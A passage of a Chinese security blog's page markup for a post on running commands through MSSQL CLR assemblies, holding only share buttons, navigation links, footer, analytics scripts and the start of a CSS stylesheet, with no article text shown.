19.818 1.624 9.421.0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391.0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04.0-57.828 46.782-104.934 104.934-104.934 30.213.0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></button><button title="分享到 Facebook" data-sharer=facebook data-url=https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/><svg class="icon" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14.0 55.52 4.84 55.52 4.84v61h-31.28c-30.8.0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></button><button title="分享到 Hacker News" data-sharer=hackernews data-url=https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/ data-title=MSSQL使用CLR程序集来执行命令><svg class="icon" viewBox="0 0 448 512"><path d="M0 32v448h448V32H0zm21.2 197.2H21c.1-.1.2-.3.3-.4.0.1.0.3-.1.4zm218 53.9V384h-31.4V281.3L128 128h37.3c52.5 98.3 49.2 101.2 59.3 125.6 12.3-27 5.8-24.4 60.6-125.6H320l-80.8 155.1z"/></svg></button><button title="分享到 Line" data-sharer=line data-url=https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/ data-title=MSSQL使用CLR程序集来执行命令><svg class="icon" role="img" viewBox="0 0 24 24"><title>LINE</title><path d="M19.365 9.863c.349.0.63.285.63.631.0.345-.281.63-.63.63H17.61v1.125h1.755c.349.0.63.283.63.63.0.344-.281.629-.63.629h-2.386c-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346.0.627.285.627.63.0.349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211.0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346.0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195.0.375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345.0.63.285.63.63v4.771zm-5.741.0c0 .344-.282.629-.631.629-.345.0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346.0.628.285.628.63v4.771zm-2.466.629H4.917c-.345.0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348.0.63.285.63.63v4.141h1.756c.348.0.629.283.629.63.0.344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943.0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg></button><button title="分享到 微博" data-sharer=weibo data-url=https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/ data-title=MSSQL使用CLR程序集来执行命令><svg class="icon" viewBox="0 0 512 512"><path d="M407 177.6c7.6-24-13.4-46.8-37.4-41.7-22 4.8-28.8-28.1-7.1-32.8 50.1-10.9 92.3 37.1 76.5 84.8-6.8 21.2-38.8 10.8-32-10.3zM214.8 446.7C108.5 446.7.0 395.3.0 310.4c0-44.3 28-95.4 76.3-143.7C176 67 279.5 65.8 249.9 161c-4 13.1 12.3 5.7 12.3 6 79.5-33.6 140.5-16.8 114 51.4-3.7 9.4 1.1 10.9 8.3 13.1 135.7 42.3 34.8 215.2-169.7 215.2zm143.7-146.3c-5.4-55.7-78.5-94-163.4-85.7-84.8 8.6-148.8 60.3-143.4 116s78.5 94 163.4 85.7c84.8-8.6 148.8-60.3 143.4-116zM347.9 35.1c-25.9 5.6-16.8 43.7 8.3 38.3 72.3-15.2 134.8 52.8 111.7 124-7.4 24.2 29.1 37 37.4 12 31.9-99.8-55.1-195.9-157.4-174.3zm-78.5 311c-17.1 38.8-66.8 60-109.1 46.3-40.8-13.1-58-53.4-40.3-89.7 17.7-35.4 63.1-55.4 103.4-45.1 42 10.8 63.1 50.2 46 88.5zm-86.3-30c-12.9-5.4-30 .3-38 12.9-8.3 12.9-4.3 28 8.6 34 13.1 6 30.8.3 39.1-12.9 8-13.1 3.7-28.3-9.7-34zm32.6-13.4c-5.1-1.7-11.4.6-14.3 5.4-2.9 5.1-1.4 10.6 3.7 12.9 5.1 2 11.7-.3 14.6-5.4 2.8-5.2 1.1-10.9-4-12.9z"/></svg></button><button title="分享到 Telegram" data-sharer=telegram data-url=https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/ data-title=MSSQL使用CLR程序集来执行命令 data-web><svg class="icon" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></button><script type="105720331845b9a17f3982f7-text/javascript">function shareOnMastodon(e,t){const o="share_mastodon_domain",i=localStorage.getItem(o)??"mastodon.social",n=prompt("Enter your Mastodon domain",i);if(n===null)return;localStorage.setItem(o,n);const a=e+`

`+t,s=new URL("https://"+n);s.pathname="share",s.searchParams.append("text",a),window.open(s,"_blank","width=500,height=500,left=500,toolbar=0,status=0")}</script>
<button title="分享到 Mastodon" onclick="if (!window.__cfRLUnblockHandlers) return false; shareOnMastodon(&quot;MSSQL使用CLR程序集来执行命令&quot;,&quot;https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/&quot;)" data-cf-modified-105720331845b9a17f3982f7-=""><svg class="icon" viewBox="0 0 448 512"><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48.0.0.0-63.72 28.5-63.72 125.7.0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54.0 01-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg></button></div></div></div><div class=post-info-more><section class=post-tags></section><section class=print:!tw-hidden><span><button class="tw-text-fgColor-link-muted hover:tw-text-fgColor-link-muted-hover" onclick="if (!window.__cfRLUnblockHandlers) return false; window.history.back()" data-cf-modified-105720331845b9a17f3982f7-="">返回</button></span>&nbsp;|&nbsp;<span><a href=/>主页</a></span></section></div><div class="post-nav print:tw-hidden"><a href=/posts/thinkphp-upload-file/ class=prev rel=prev title=Thinkphp错误使用Upload类导致getshell><svg class="icon" viewBox="0 0 256 512"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9.0l22.6 22.6c9.4 9.4 9.4 24.6.0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6.0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9.0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"/></svg>Thinkphp错误使用Upload类导致getshell</a>
<a href=/posts/sqlmap-tamper/ class=next rel=next title="Sqlmap Tamper 编写">Sqlmap Tamper 编写<svg class="icon" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9.0l-22.6-22.6c-9.4-9.4-9.4-24.6.0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6.0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9.0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></a></div></div><div id=comments class="print:!tw-hidden tw-pt-32 tw-pb-8"><div id=utterances></div><noscript>Please enable JavaScript to view the comments powered by <a href=https://utteranc.es/>Utterances</a>.</noscript></div></article></main><footer class=footer><div class=footer-container><div class=footer-line>由 <a href=https://gohugo.io/ target=_blank rel="noopener noreferrer" title="Hugo 0.148.2">Hugo</a> 强力驱动&nbsp;|&nbsp;托管在 <a title="Cloudflare Pages" href=https://pages.cloudflare.com/ target=_blank rel="noopener noreffer">Cloudflare Pages</a> 上&nbsp;|&nbsp;主题 - <a href=https://github.com/HEIGE-PCloud/DoIt target=_blank rel="noopener noreferrer" title="DoIt 0.4.2"><svg class="icon" viewBox="0 0 576 512"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5.0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1.0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7.0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174 402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7-43.2-43.2c-4.1-4.1-10.8-4.1-14.8.0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"/></svg> DoIt</a></div><div class=footer-line><svg class="icon" viewBox="0 0 512 512"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532.0-2e2-89.451-2e2-2e2.0-110.531 89.451-2e2 2e2-2e2 110.532.0 2e2 89.451 2e2 2e2.0 110.532-89.451 2e2-2e2 2e2zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43.0-140.484-61.425-140.484-141.567.0-79.152 60.275-139.401 139.762-139.401 55.531.0 88.738 26.62 97.593 34.779a11.965 11.965.0 011.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303.0-77.916 35.33-77.916 80.082.0 41.589 26.888 83.692 78.277 83.692 32.657.0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947.0 01-1.152 15.518z"/></svg>2018 - 2025<span class=author>&nbsp;<a href=https://github.com/Y4er target=_blank rel="noopener noreferrer">Y4er</a></span>&nbsp;|&nbsp;<span class=license><a rel="license external nofollow noopener noreferrer" href=https://creativecommons.org/licenses/by-nc/4.0/ target=_blank>CC BY-NC 4.0</a></span></div><div class=footer-line></div><div class=footer-line></div></div></footer><div class="print:!tw-hidden tw-flex tw-flex-col tw-fixed tw-right-4 tw-bottom-4 tw-gap-2"><a href=#back-to-top id=back-to-top-button class="tw-transition-opacity tw-opacity-0 tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=回到顶部><svg class="icon" viewBox="0 0 448 512"><path d="M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6.0-33.9L207 39c9.4-9.4 24.6-9.4 33.9.0l194.3 194.3c9.4 9.4 9.4 24.6.0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3.0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"/></svg>
</a><button id=toc-drawer-button class="tw-block tw-bg-bgColor-secondary tw-rounded-full md:tw-hidden" style=padding:.6rem;line-height:1.3rem;font-size:1rem>
<svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg>
</button><a href=#comments id=view-comments class="tw-block tw-bg-bgColor-secondary tw-rounded-full" style=padding:.6rem;line-height:1.3rem;font-size:1rem title=查看评论>
<svg class="icon" viewBox="0 0 512 512"><path d="M256 32C114.6 32 0 125.1.0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3.0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4.0 256-93.1 256-208S397.4 32 256 32z"/></svg></a></div><script type="105720331845b9a17f3982f7-module">
        (async () => {
            const supportSpeculationRules = HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules");
            if (!supportSpeculationRules) {
              await import("\/lib\/instant.page\/instantpage.min.js");
            }
        })();
    </script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="105720331845b9a17f3982f7-|49"></script><link rel=preload as=style onload='this.onload=null,this.rel="stylesheet"' href=/lib/lightgallery/lightgallery.min.css><noscript><link rel=stylesheet href=/lib/lightgallery/lightgallery.min.css></noscript><script type="105720331845b9a17f3982f7-text/javascript">window.config={"autocomplete.min.js":"/lib/autocomplete/autocomplete.min.js",comment:{utterances:{darkTheme:"github-dark",issueTerm:"pathname",label:"",lightTheme:"github-light",repo:"Y4er/Y4er"}},"fuse.min.js":"/lib/fuse/fuse.min.js",lightGallery:{actualSize:!1,exThumbImage:"data-thumbnail",hideBarsDelay:2e3,selector:".lightgallery",speed:400,thumbContHeight:80,thumbWidth:80,thumbnail:!0},search:{distance:100,findAllMatches:!1,fuseIndexURL:"/index.json",highlightTag:"em",ignoreFieldNorm:!1,ignoreLocation:!0,isCaseSensitive:!0,location:0,maxResultLength:10,minMatchCharLength:2,noResultsFound:"没有找到结果",snippetLength:50,threshold:.1,type:"fuse",useExtendedSearch:!1},sharerjs:!0,table:{sort:!0}}</script><script src=/lib/tablesort/tablesort.min.js type="105720331845b9a17f3982f7-text/javascript"></script><script src=/lib/lightgallery/lightgallery.min.js defer type="105720331845b9a17f3982f7-text/javascript"></script><script src=/lib/lightgallery/lg-thumbnail.min.js defer type="105720331845b9a17f3982f7-text/javascript"></script><script src=/lib/lightgallery/lg-zoom.min.js defer type="105720331845b9a17f3982f7-text/javascript"></script><script src=/lib/sharer/sharer.min.js type="105720331845b9a17f3982f7-text/javascript"></script><script src=/js/theme.min.js defer type="105720331845b9a17f3982f7-text/javascript"></script><script src=/js/utterances.min.js defer type="105720331845b9a17f3982f7-text/javascript"></script><script type="105720331845b9a17f3982f7-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-BND4FZ2F3G",{anonymize_ip:!0})</script><script src="https://www.googletagmanager.com/gtag/js?id=G-BND4FZ2F3G" async type="105720331845b9a17f3982f7-text/javascript"></script><script defer src=https://static.cloudflareinsights.com/beacon.min.js data-cf-beacon='{"token": "330ded25cf1342c08b368c6c201efccc"}' type="105720331845b9a17f3982f7-text/javascript"></script><script type=speculationrules>
  {
    "prerender": [
      {
        "where": { "href_matches": "/*" },
        "eagerness": "moderate"
      }
    ]
  }
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="105720331845b9a17f3982f7-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://y4er.com/css/main.min.css
body_size: 3297
content:
*,::before,::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}::before,::after{--tw-content:''}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,liberation mono,courier new,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}h1{margin:2rem;font-size:1.875rem;line-height:2.25rem;font-weight:700}h2{margin:1.5rem;font-size:1.5rem;line-height:2rem;font-weight:700}h3{margin:1rem;font-size:1.25rem;line-height:1.75rem;font-weight:700}ol{list-style-position:outside;list-style-type:decimal}ul{list-style-position:outside;list-style-type:disc}.tw-scrollbar-thin{scrollbar-width:thin}.tw-align-image{vertical-align:-.125em}:root{--global-background-color:#fff;--global-font-color:#161209;--global-font-secondary-color:#4d4d4d;--global-link-color:#161209;--global-link-hover-color:#2d809a;--global-border-color:#f0f0f0;--selection-color:#35a6f740;--header-background-color:#f8f8f8;--header-hover-color:#161209;--header-delimiter:unset;--search-background-color:#e9e9e9;--search-empty-font-color:unset;--single-h-font-weight:bold;--single-content-strong-color:unset;--single-link-color:#2d809a;--single-link-hover-color:#ef3982;--table-background-color:#fff;--table-thead-color:#ededed;--table-border-color:var(--borderColor-default);--blockquote-color:#6bd6fd;--blockquote-bg-color:rgba(107, 214, 253, 0.2);--pagination-link-color:#2d809a;--pagination-link-hover-color:#000;--friend-link-background-color:#f8f8f8;--friend-link-color:#2d809a;--friend-link-hover-color:#ef3982;--sponsor-button-background-color:#f0f0f0;--sponsor-button-hover-background-color:#f0f0f0;--code-color:#e74c3c;--code-background-color:#f5f5f5;--inline-code-background-color:var(--bgColor-neutral-muted);--code-header-color:#ededed;--code-background-color-darken-5:#e8e8e8;--code-background-color-darken-6:#e6e6e6;--code-background-color-code-header:var(--code-background-color-darken-6);--code-background-color-code-hl:gainsboro;--code-info-color:#9c9c9c;--cookie-background-color:#ccc;--related-background-color:#f8f8f8;--related-color:black;--related-hover-color:#ef3982;--showcase-background-color:#f8f8f8;--showcase-color:black;--showcase-hover-color:#ef3982;--fgColor-default:#161209;--fgColor-secondary:#4d4d4d;--fgColor-muted:unset;--fgColor-link:#2d809a;--fgColor-link-hover:#ef3982;--bgColor-default:#fff;--bgColor-secondary:#ededed;--bgColor-accent-emphasis:#6bd6fd;--bgColor-accent-muted:#388bfd1a;--bgColor-neutral-muted:#afb8c133;--borderColor-default:#f0f0f0;--selection-bgColor:#35a6f740;--button-default-bgColor-rest:#f0f0f0;--button-default-bgColor-hover:#f0f0f0}html.dark{--fgColor-default:#e6edf3;--fgColor-secondary:#d4dbe1;--fgColor-muted:#848d97;--fgColor-link:#4493f8;--fgColor-link-hover:#61adff;--bgColor-default:#0d1117;--bgColor-secondary:#161b22;--bgColor-accent-emphasis:#1f6feb;--bgColor-accent-muted:#388bfd1a;--borderColor-default:#30363d;--bgColor-neutral-muted:#6e768166;--selection-bgColor:#1f6febb3;--button-default-bgColor-rest:#21262d;--button-default-bgColor-hover:#292e36;--global-background-color:var(--bgColor-default);--global-font-color:var(--fgColor-default);--global-font-secondary-color:var(--fgColor-secondary);--global-link-color:var(--fgColor-default);--global-link-hover-color:#ffffff;--global-border-color:var(--borderColor-default);--selection-color:var(--selection-bgColor);--header-background-color:var(--bgColor-secondary);--header-hover-color:#ffffff;--header-delimiter:var(--fgColor-muted);--search-background-color:var(--bgColor-default);--search-empty-font-color:var(--fgColor-secondary);--single-h-font-weight:bolder;--single-content-strong-color:var(--fgColor-default);--single-link-color:var(--fgColor-link);--single-link-hover-color:var(--fgColor-link-hover);--table-background-color:var(--bgColor-default);--table-thead-color:var(--bgColor-secondary);--table-border-color:var(--borderColor-default);--blockquote-color:var(--bgColor-accent-emphasis);--blockquote-bg-color:var(--bgColor-accent-muted);--pagination-link-color:var(--fgColor-default);--pagination-link-hover-color:white;--friend-link-background-color:var(--bgColor-secondary);--friend-link-color:var(--fgColor-link);--friend-link-hover-color:var(--fgColor-link-hover);--sponsor-button-background-color:var(--button-default-bgColor-rest);--sponsor-button-hover-background-color:var(
      --button-default-bgColor-hover
    );--cookie-background-color:white;--code-color:#e5bf78;--code-background-color:#1b2029;--code-header-color:var(--bgColor-secondary);--code-background-color-darken-5:#1c2025;--code-background-color-darken-6:#1a1d23;--code-background-color-code-header:var(
      --code-background-color-darken-6
    );--code-background-color-code-hl:#1c2025;--code-info-color:#b1b0b0;--related-background-color:var(--bgColor-secondary);--related-color:var(--fgColor-default);--related-hover-color:white;--showcase-background-color:var(--bgColor-secondary);--showcase-color:var(--fgColor-default);--showcase-hover-color:white}.tw-fixed{position:fixed}.tw-bottom-4{bottom:1rem}.tw-right-4{right:1rem}.tw-m-0{margin:0}.\!tw-my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.tw-mx-0{margin-left:0;margin-right:0}.tw-mx-1{margin-left:.25rem;margin-right:.25rem}.tw-mx-2{margin-left:.5rem;margin-right:.5rem}.tw-mx-4{margin-left:1rem;margin-right:1rem}.tw-my-1{margin-top:.25rem;margin-bottom:.25rem}.tw-my-2{margin-top:.5rem;margin-bottom:.5rem}.tw-my-4{margin-top:1rem;margin-bottom:1rem}.tw-my-6{margin-top:1.5rem;margin-bottom:1.5rem}.tw-ml-16{margin-left:4rem}.tw-ml-4{margin-left:1rem}.tw-mr-1{margin-right:.25rem}.\!tw-block{display:block !important}.tw-block{display:block}.tw-inline-block{display:inline-block}.tw-inline{display:inline}.tw-flex{display:flex}.tw-hidden{display:none}.tw-h-10{height:2.5rem}.tw-h-\[90vh\]{height:90vh}.tw-h-fit{height:-moz-fit-content;height:fit-content}.tw-h-full{height:100%}.tw-h-min{height:-moz-min-content;height:min-content}.\!tw-max-h-0{max-height:0 !important}.tw-max-h-4{max-height:1rem}.tw-max-h-8{max-height:2rem}.tw-max-h-full{max-height:100%}.tw-min-h-screen{min-height:100vh}.tw-w-full{width:100%}.tw-w-min{width:-moz-min-content;width:min-content}.tw-max-w-full{max-width:100%}.tw-flex-1{flex:1}.tw-translate-y-\[-2px\]{--tw-translate-y:-2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}@keyframes tw-spin{to{transform:rotate(360deg)}}.tw-animate-spin{animation:tw-spin 1s linear infinite}.tw-select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.tw-flex-row{flex-direction:row}.tw-flex-col{flex-direction:column}.tw-items-center{align-items:center}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-gap-2{gap:.5rem}.tw-overflow-x-auto{overflow-x:auto}.tw-overflow-y-hidden{overflow-y:hidden}.tw-text-wrap{text-wrap:wrap}.tw-rounded-full{border-radius:9999px}.tw-border-t-2{border-top-width:2px}.tw-border-\[\#f0f0f0\]{--tw-border-opacity:1;border-color:rgb(240 240 240/var(--tw-border-opacity,1))}.tw-bg-bgColor-secondary{background-color:var(--bgColor-secondary)}.tw-bg-transparent{background-color:transparent}.tw-p-0{padding:0}.tw-p-4{padding:1rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-py-2{padding-top:.5rem;padding-bottom:.5rem}.tw-pb-8{padding-bottom:2rem}.tw-pt-32{padding-top:8rem}.tw-text-center{text-align:center}.tw-align-text-bottom{vertical-align:text-bottom}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-uppercase{text-transform:uppercase}.tw-text-fgColor-link-muted{color:var(--global-link-color)}.tw-opacity-0{opacity:0}.tw-shadow-black{--tw-shadow-color:#000;--tw-shadow:var(--tw-shadow-colored)}.tw-transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.tw-transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.tw-transition-\[transform\]{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.tw-transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.tw-duration-300{transition-duration:300ms}.tw-duration-500{transition-duration:500ms}.tw-ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:tw-bg-bgColor-secondary:hover{background-color:var(--bgColor-secondary)}.hover\:tw-text-f